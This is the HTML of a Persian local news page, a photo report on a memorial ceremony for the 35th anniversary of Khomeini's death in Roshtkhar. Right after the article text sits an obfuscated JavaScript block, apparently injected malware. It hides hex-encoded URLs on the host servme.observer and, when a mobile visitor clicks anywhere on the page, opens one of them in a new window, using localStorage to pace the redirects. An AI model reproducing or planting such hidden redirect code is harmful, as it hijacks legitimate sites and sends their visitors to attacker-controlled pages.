href="https://40mahnews.ir/category/%d9%81%d8%b1%d9%87%d9%86%da%af%db%8c/" rel="category tag">فرهنگی</a></div>


</div>
<div class="line"></div>


<p class="rootitr">گزارش تصویری؛</p>













<h1><a title="مراسم یادبود سی‌و‌پنجمین سالگرد ارتحال امام خمینی(ره) در رشتخوار" href="https://40mahnews.ir/1787/%d9%85%d8%b1%d8%a7%d8%b3%d9%85-%db%8c%d8%a7%d8%af%d8%a8%d9%88%d8%af-%d8%b3%db%8c%d9%88%d9%be%d9%86%d8%ac%d9%85%db%8c%d9%86-%d8%b3%d8%a7%d9%84%da%af%d8%b1%d8%af-%d8%a7%d8%b1%d8%aa/">مراسم یادبود سی‌و‌پنجمین سالگرد ارتحال امام خمینی(ره) در رشتخوار</a></h1>






<div class="excerptpic">
<div class="pic">

<img width="300" height="190" src="https://40mahnews.ir/wp-content/uploads/2024/06/IMG_9859-300x190.jpg" class="attachment-titr size-titr wp-post-image" alt="مراسم یادبود سی‌و‌پنجمین سالگرد ارتحال امام خمینی(ره) در رشتخوار" title="مراسم یادبود سی‌و‌پنجمین سالگرد ارتحال امام خمینی(ره) در رشتخوار" decoding="async" fetchpriority="high" srcset="https://40mahnews.ir/wp-content/uploads/2024/06/IMG_9859-300x190.jpg 300w, https://40mahnews.ir/wp-content/uploads/2024/06/IMG_9859-160x100.jpg 160w" sizes="(max-width: 300px) 100vw, 300px" /></div>

<div class="excerpt">ظهر امروز مراسم سی‌وپنجمین سالگرد ارتحال بنیان‌گذار کبیر انقلاب اسلامی در محل مسجد علی ابن ابی طالب(ع) شهر رشتخوار برگزار شد.</div>

</div>




<div id="contentsingle" class="contentsingle">



<div class="py-1">
<p>به گزارش خبرنگار پایگاه خبری تحلیلی «چهل ماه نیوز»؛ ظهر امروز مراسم سی‌وپنجمین سالگرد ارتحال بنیان‌گذار کبیر انقلاب اسلامی در محل مسجد علی ابن ابی طالب(ع) شهر رشتخوار برگزار شد.</p>
<p><img decoding="async" src="https://40mahnews.ir/wp-content/uploads/2024/06/IMG_9851-1-scaled.jpg" /><br />
<img decoding="async" src="https://40mahnews.ir/wp-content/uploads/2024/06/IMG_9849-scaled.jpg" /><br />
<img decoding="async" src="https://40mahnews.ir/wp-content/uploads/2024/06/IMG_9832-scaled.jpg" /><br />
<img decoding="async" src="https://40mahnews.ir/wp-content/uploads/2024/06/IMG_9831-scaled.jpg" /><br />
<img decoding="async" src="https://40mahnews.ir/wp-content/uploads/2024/06/IMG_9835-scaled.jpg" /><br />
<img decoding="async" src="https://40mahnews.ir/wp-content/uploads/2024/06/IMG_9819-scaled.jpg" /><br />
<img decoding="async" src="https://40mahnews.ir/wp-content/uploads/2024/06/IMG_9828-scaled.jpg" /><br />
<img decoding="async" src="https://40mahnews.ir/wp-content/uploads/2024/06/IMG_9817-scaled.jpg" /><br />
<img decoding="async" src="https://40mahnews.ir/wp-content/uploads/2024/06/IMG_9797-scaled.jpg" /><br />
<img decoding="async" src="https://40mahnews.ir/wp-content/uploads/2024/06/IMG_9862-scaled.jpg" /></p>
<p><img decoding="async" src="https://40mahnews.ir/wp-content/uploads/2024/06/IMG_9790-scaled.jpg" /><br />
انتهای خبر/</p>
</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x4d\x6e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x71\x49\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x61\x79\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x59\x50\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x53\x62\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x4e\x6c\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x58\x5a\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6f\x49\x71\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6f\x6c\x70\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x42\x54\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

</div><!-- content -->
<div class="line"></div>






<section class="related">
  <header>
<h2>اخبار مرتبط </h2>
</header>
<ul>
<li><a href="https://40mahnews.ir/3398/%d8%a8%d8%a7%d8%b1%d8%b4-%d8%a8%d8%b1%d9%81-%d8%ae%d9%88%d8%b4%d8%ad%d8%a7%d9%84%db%8c-%d9%85%d8%b1%d8%af%d9%85-%d8%b1%d8%b4%d8%aa%d8%ae%d9%88%d8%a7%d8%b1%d8%aa%d8%b5%d8%a7%d9%88%db%8c%d8%b1/" rel="bookmark" title="بارش برف خوشحالی مردم در رشتخوار+تصاویر">بارش برف خوشحالی مردم در رشتخوار+تصاویر</a></li>
<li><a href="https://40mahnews.ir/3394/%d8%ab%d8%a8%d8%aa-%d9%86%d8%a7%d9%85-%db%b4%db%b2-%d9%86%d9%81%d8%b1-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d8%b4%d9%88%d8%b1%d8%a7%d9%87%d8%a7%db%8c-%d8%a7%d8%b3/" rel="bookmark" title="ثبت نام ۴۲ نفر برای انتخابات شوراهای اسلامی شهر در شهرهای رشتخوار و جنگل">ثبت نام ۴۲ نفر برای انتخابات شوراهای اسلامی شهر در شهرهای رشتخوار و جنگل</a></li>
<li><a href="https://40mahnews.ir/3391/%da%a9%d9%84%d9%86%da%af%d8%b2%d9%86%db%8c-%d9%85%d8%af%d8%b1%d8%b3%d9%87-%db%b6-%da%a9%d9%84%d8%a7%d8%b3%d9%87-%d8%b4%d9%87%db%8c%d8%af-%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3/" rel="bookmark" title="کلنگ‌زنی مدرسه ۶ کلاسه &#8220;شهید محمد عباس‌زاده&#8221; در روستای حسین‌آباد رشتخوار">کلنگ‌زنی مدرسه ۶ کلاسه &#8220;شهید محمد عباس‌زاده&#8221; در روستای حسین‌آباد رشتخوار</a></li>
<li><a href="https://40mahnews.ir/3385/%d8%ab%d8%a8%d8%aa-%d9%86%d8%a7%d9%85-%db%b4%db%b2-%d8%af%d8%a7%d9%88%d8%b7%d9%84%d8%a8-%d8%af%d8%b1-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d8%b4%d9%88%d8%b1%d8%a7%d9%87%d8%a7%db%8c-%d8%a7/" rel="bookmark" title="ثبت نام ۴۲ داوطلب در انتخابات شوراهای اسلامی شهرهای رشتخوار و جنگل">ثبت نام ۴۲ داوطلب در انتخابات شوراهای اسلامی شهرهای رشتخوار و جنگل</a></li>
<li><a href="https://40mahnews.ir/3382/%d9%87%d9%88%d8%b4%db%8c%d8%a7%d8%b1%db%8c-%d8%ac%d9%88%d8%a7%d9%86%d8%a7%d9%86-%d9%88-%d9%85%d8%b1%d8%af%d9%85-%d8%8c-%d8%b3%d8%af%d9%91-%d8%a7%d8%b5%d9%84%db%8c-%d8%ac%d9%86%da%af-%d8%aa%d8%b1%da%a9/" rel="bookmark" title="هوشیاری جوانان و مردم ، سدّ اصلی جنگ ترکیبی دشمن است">هوشیاری جوانان و مردم ، سدّ اصلی جنگ ترکیبی دشمن است</a></li>
</ul>  
</section><!-- related -->

































<div class="item-footer">

<div class="social">

<ul>
<li><a class="icon-whatsapp" title="واتساپ" rel="nofollow" target="_blank" href="https://web.whatsapp.com/send?text=https://40mahnews.ir/1787/%d9%85%d8%b1%d8%a7%d8%b3%d9%85-%db%8c%d8%a7%d8%af%d8%a8%d9%88%d8%af-%d8%b3%db%8c%d9%88%d9%be%d9%86%d8%ac%d9%85%db%8c%d9%86-%d8%b3%d8%a7%d9%84%da%af%d8%b1%d8%af-%d8%a7%d8%b1%d8%aa/"></a></li>

<li><a class="icon-telegram" title="تلگرام" rel="nofollow" target="_blank" href="https://telegram.me/share/url?url=https://40mahnews.ir/1787/%d9%85%d8%b1%d8%a7%d8%b3%d9%85-%db%8c%d8%a7%d8%af%d8%a8%d9%88%d8%af-%d8%b3%db%8c%d9%88%d9%be%d9%86%d8%ac%d9%85%db%8c%d9%86-%d8%b3%d8%a7%d9%84%da%af%d8%b1%d8%af-%d8%a7%d8%b1%d8%aa/"></a></li>
<li><a class="icon-facebook" title="فيسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=https://40mahnews.ir/1787/%d9%85%d8%b1%d8%a7%d8%b3%d9%85-%db%8c%d8%a7%d8%af%d8%a8%d9%88%d8%af-%d8%b3%db%8c%d9%88%d9%be%d9%86%d8%ac%d9%85%db%8c%d9%86-%d8%b3%d8%a7%d9%84%da%af%d8%b1%d8%af-%d8%a7%d8%b1%d8%aa/"></a></li>
<li><a class="icon-google-plus" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=https://40mahnews.ir/1787/%d9%85%d8%b1%d8%a7%d8%b3%d9%85-%db%8c%d8%a7%d8%af%d8%a8%d9%88%d8%af-%d8%b3%db%8c%d9%88%d9%be%d9%86%d8%ac%d9%85%db%8c%d9%86-%d8%b3%d8%a7%d9%84%da%af%d8%b1%d8%af-%d8%a7%d8%b1%d8%aa/"></a></li>
<li><a class="icon-twitter" title="تويتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=https://40mahnews.ir/1787/%d9%85%d8%b1%d8%a7%d8%b3%d9%85-%db%8c%d8%a7%d8%af%d8%a8%d9%88%d8%af-%d8%b3%db%8c%d9%88%d9%be%d9%86%d8%ac%d9%85%db%8c%d9%86-%d8%b3%d8%a7%d9%84%da%af%d8%b1%d8%af-%d8%a7%d8%b1%d8%aa/"></a></li>
</ul>
</div><!-- content -->

<div class="form-group">
<i class="icon-link"></i>
  <label for="short-url">لینک کوتاه</label>
 <input type="text" class="form-control" id="short-url" readonly="readonly" value="https://40mahnews.ir/?p=1787">
</div>
                                        
                                        
</div><!-- item-footer -->
<div class="tag">
<h3><span><i class="icon-tag"></i> برچسب ها :</span><a href="https://40mahnews.ir/tag/%d8%a7%d9%85%d8%a7%d9%85/" rel="tag">امام</a> ، <a href="https://40mahnews.ir/tag/%d8%aa%d8%b5%d8%a7%d9%88%db%8c%d8%b1/" rel="tag">تصاویر</a> ، <a href="https://40mahnews.ir/tag/%d8%ae%d9%85%db%8c%d9%86%db%8c-%d8%b1%d9%87/" rel="tag">خمینی (ره)</a> ، <a href="https://40mahnews.ir/tag/%d8%b1%d8%b4%d8%aa%d8%ae%d9%88%d8%a7%d8%b1/" rel="tag">رشتخوار</a> ، <a href="https://40mahnews.ir/tag/%d9%85%d8%b1%d8%a7%d8%b3%d9%85-%d8%a7%d8%b1%d8%aa%d8%ad%d8%a7%d9%84/" rel="tag">مراسم ارتحال</a></h3>
 </div><!-- tag -->





<div class="comments_title" id="comments">
<h5>ارسال نظر شما</h5>
<span>مجموع نظرات : 1</span>
<span>در انتظار بررسی : 1</span>
<span>انتشار یافته : 0</span>
</div>
<div class="comments">
<ul>
<li>نظرات ارسال شده توسط شما، پس از تایید توسط مدیران سایت منتشر خواهد شد.</li>
<li>نظراتی که حاوی تهمت یا افترا باشد منتشر نخواهد شد.</li>
<li>نظراتی که به غیر از زبان فارسی یا غیر مرتبط با خبر باشد منتشر نخواهد شد.</li>
</ul>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1787/%D9%85%D8%B1%D8%A7%D8%B3%D9%85-%DB%8C%D8%A7%D8%AF%D8%A8%D9%88%D8%AF-%D8%B3%DB%8C%D9%88%D9%BE%D9%86%D8%AC%D9%85%DB%8C%D9%86-%D8%B3%D8%A7%D9%84%DA%AF%D8%B1%D8%AF-%D8%A7%D8%B1%D8%AA/#respond" style="display:none;">انصراف از پاسخ دادن</a></small></h3><form action="https://40mahnews.ir/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="right"><input class="author" name="author" type="text" placeholder="نام شما (الزامی)" value="" size="30" aria-required='true'>
<input class="email" name="email" type="text" placeholder="ایمیل شما (الزامی)" value="" size="30" aria-required='true'></div>
<textarea id="comment" name="comment" placeholder="متن خود را بنویسید..."></textarea>

<button name="submit" type="submit">ارسال نظر</button> 
<button class="blackey" type="reset">پاک کردن !</button>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ارسال نظر" /> <input type='hidden' name='comment_post_ID' value='1787' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>




</div><!-- single -->


























 </div><!-- main right -->	 

<aside class="aside left">	
<div class="right"> 

<section  class="boxsidetow"> 
   <header>
  <h3>آخرین اخبار</h3>
   </header>


<div class="boxsidelist">
<ul>

		<li><a href="https://40mahnews.ir/3398/%d8%a8%d8%a7%d8%b1%d8%b4-%d8%a8%d8%b1%d9%81-%d8%ae%d9%88%d8%b4%d8%ad%d8%a7%d9%84%db%8c-%d9%85%d8%b1%d8%af%d9%85-%d8%b1%d8%b4%d8%aa%d8%ae%d9%88%d8%a7%d8%b1%d8%aa%d8%b5%d8%a7%d9%88%db%8c%d8%b1/">بارش برف خوشحالی مردم در رشتخوار+تصاویر</a></li>
	
		<li><a href="https://40mahnews.ir/3394/%d8%ab%d8%a8%d8%aa-%d9%86%d8%a7%d9%85-%db%b4%db%b2-%d9%86%d9%81%d8%b1-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d8%b4%d9%88%d8%b1%d8%a7%d9%87%d8%a7%db%8c-%d8%a7%d8%b3/">ثبت نام ۴۲ نفر برای انتخابات شوراهای اسلامی شهر در شهرهای رشتخوار و جنگل</a></li>
	
		<li><a href="https://40mahnews.ir/3391/%da%a9%d9%84%d9%86%da%af%d8%b2%d9%86%db%8c-%d9%85%d8%af%d8%b1%d8%b3%d9%87-%db%b6-%da%a9%d9%84%d8%a7%d8%b3%d9%87-%d8%b4%d9%87%db%8c%d8%af-%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3/">کلنگ‌زنی مدرسه ۶ کلاسه &#8220;شهید محمد عباس‌زاده&#8221; در روستای حسین‌آباد رشتخوار</a></li>
	
		<li><a href="https://40mahnews.ir/3385/%d8%ab%d8%a8%d8%aa-%d9%86%d8%a7%d9%85-%db%b4%db%b2-%d8%af%d8%a7%d9%88%d8%b7%d9%84%d8%a8-%d8%af%d8%b1-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d8%b4%d9%88%d8%b1%d8%a7%d9%87%d8%a7%db%8c-%d8%a7/">ثبت نام ۴۲ داوطلب در انتخابات شوراهای اسلامی شهرهای رشتخوار و جنگل</a></li>
	
		<li><a href="https://40mahnews.ir/3382/%d9%87%d9%88%d8%b4%db%8c%d8%a7%d8%b1%db%8c-%d8%ac%d9%88%d8%a7%d9%86%d8%a7%d9%86-%d9%88-%d9%85%d8%b1%d8%af%d9%85-%d8%8c-%d8%b3%d8%af%d9%91-%d8%a7%d8%b5%d9%84%db%8c-%d8%ac%d9%86%da%af-%d8%aa%d8%b1%da%a9/">هوشیاری جوانان و مردم ، سدّ اصلی جنگ ترکیبی دشمن است</a></li>
	
		<li><a href="https://40mahnews.ir/3379/%d8%b1%d9%85%d8%b2-%da%af%d8%b4%d8%a7%db%8c%db%8c-%d8%a7%d8%b2-%d8%af%d9%88-%d9%81%d9%82%d8%b1%d9%87-%d8%b3%d8%b1%d9%82%d8%aa-%d8%a8%d8%b9%d9%86%d9%81-%d8%b7%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d8%af%d8%b1/">رمز گشایی از دو فقره سرقت بعنف طلاجات در رشتخوار</a></li>
	
		<li><a href="https://40mahnews.ir/3363/%d8%a7%d8%ac%d9%84%d8%a7%d8%b3%db%8c%d9%87-%d9%85%d9%84%db%8c-%d8%b4%d9%87%d8%af%d8%a7%db%8c-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%aa%d8%b1%d8%a8%d8%aa%d8%ad%db%8c%d8%af%d8%b1%db%8c%d9%87%d8%8c/">اجلاسیه ملی شهدای منطقه تربت‌حیدریه، رشتخوار</a></li>
	
		<li><a href="https://40mahnews.ir/3357/%d8%ad%d9%81%d8%b8-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d9%85%d9%84%db%8c-%d9%85%d9%82%d8%a7%d8%a8%d9%84%d9%87-%d8%a8%d8%a7-%d9%85%d8%b4%da%a9%d9%84%d8%a7%d8%aa-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%db%8c/">حفظ اتحاد ملی مقابله با مشکلات اقتصادی است</a></li>
	
		<li><a href="https://40mahnews.ir/3354/%d8%af%d8%b3%d8%aa%d8%a8%d9%86%d8%af-%d8%a8%d8%b1%d8%af%d8%b3%d8%aa%d8%a7%d9%86-%d8%b4%da%a9%d8%a7%d8%b1%da%86%db%8c%d8%a7%d9%86-%d8%ba%db%8c%d8%b1-%d9%85%d8%ac%d8%a7%d8%b2-%d8%af%d8%b1%d8%b4/">دستبند بردستان شکارچیان غیر مجاز  درشهرستان  رشتخوار</a></li>
	
		<li><a href="https://40mahnews.ir/3351/%d8%b1%d8%b4%d8%aa%d8%ae%d9%88%d8%a7%d8%b1-%d8%a2%d9%85%d8%a7%d8%af%d9%87-%d8%ad%d8%b6%d9%88%d8%b1-%d8%af%d8%b1-%da%a9%d9%86%da%af%d8%b1%d9%87-%d9%85%d9%84%db%8c-%d8%b3%d8%b1%d8%af%d8%a7%d8%b1-%d8%b4/">رشتخوار آماده حضور در کنگره ملی سردار شهید برونسی و ۲۱۶۶ شهید منطقه  </a></li>
	
		<li><a href="https://40mahnews.ir/3343/%d9%88%d8%a7%da%98%da%af%d9%88%d9%86%db%8c-%d9%be%d8%b1%d8%a7%db%8c%d8%af-%d8%af%d8%b1-%d8%b1%d8%b4%d8%aa%d8%ae%d9%88%d8%a7%d8%b1-%d8%a8%d8%a7-%db%b3-%d9%85%d8%b5%d8%af%d9%88%d9%85/">واژگونی پراید در رشتخوار با ۳ مصدوم</a></li>
	
		<li><a href="https://40mahnews.ir/3339/%d8%b1%d9%85%d8%b2-%da%af%d8%b4%d8%a7%db%8c%db%8c-%d8%a7%d8%b2-20-%d9%81%d9%82%d8%b1%d9%87-%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%b3%d8%b1%d9%82%d8%aa-%d8%af%d8%b3%d8%aa%da%af%db%8c%d8%b1%db%8c-%d8%b3/">رمز گشایی از 20 فقره انواع سرقت/ دستگیری سارق حرفه ای در رشتخوار</a></li>
	  
						 </ul>
						 </div>
   </section>
   
   


<section class="boxside tow"> 

<header>
                    <h2><a href="https://40mahnews.ir/category/%db%8c%d8%a7%d8%af%d8%af%d8%a7%d8%b4%d8%aa/" target="_blank" title="یادداشت">یادداشت</a>
                    </h2>
                </header>
				
				


<div class="boxsidedesc">

<ul>




		<li>
		    
		  <figure>

<img width="160" height="100" src="https://40mahnews.ir/wp-content/uploads/2024/06/۲۰۲۴۰۶۱۰_۲۲۳۸۳۴-160x100.jpg" class="attachment-posts size-posts wp-post-image" alt="یک رئیس جمهور مثل رئیسی" title="یک رئیس جمهور مثل رئیسی" decoding="async" loading="lazy" srcset="https://40mahnews.ir/wp-content/uploads/2024/06/۲۰۲۴۰۶۱۰_۲۲۳۸۳۴-160x100.jpg 160w, https://40mahnews.ir/wp-content/uploads/2024/06/۲۰۲۴۰۶۱۰_۲۲۳۸۳۴-300x190.jpg 300w" sizes="auto, (max-width: 160px) 100vw, 160px" /> </figure>   
		    
		    	<p class="rootitr">یادداشت؛</p>
